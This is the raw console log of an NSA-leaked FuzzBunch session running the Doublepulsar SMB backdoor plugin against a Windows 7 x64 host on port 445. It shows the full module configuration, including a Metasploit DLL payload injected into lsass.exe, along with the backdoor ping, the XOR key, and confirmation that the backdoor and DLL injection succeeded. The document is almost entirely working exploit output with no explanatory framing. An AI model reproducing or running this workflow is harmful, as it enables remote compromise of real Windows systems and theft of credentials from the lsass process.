 [+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.0.171
TargetPort 445
DllPayload D:\msfx64.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x591190EC
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
边界安全